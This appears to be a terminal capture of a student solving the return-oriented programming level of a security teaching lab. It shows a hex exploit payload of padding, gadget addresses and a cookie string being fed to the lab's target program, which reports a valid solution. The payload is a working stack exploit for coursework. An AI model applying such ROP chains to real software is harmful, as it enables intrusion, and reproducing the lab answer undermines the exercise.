 2020211262@bupt1:~/target61$ vi input_5.txt
2020211262@bupt1:~/target61$ cat input_5.txt
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
68 1b 40 00 00 00 00 00
cc 1a 40 00 00 00 00 00
97 1a 40 00 00 00 00 00
e9 19 40 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 35
39 38 61 64 66 63 32 00

2020211262@bupt1:~/target61$ cat input_5.txt | ./hex2raw | ./rtarget
Cookie: 0x598adfc2
Type string:Touch3!: You called touch3("598adfc2")
Valid solution for level 3 with target rtarget
PASS: Sent exploit string to server to be validated.
NICE JOB!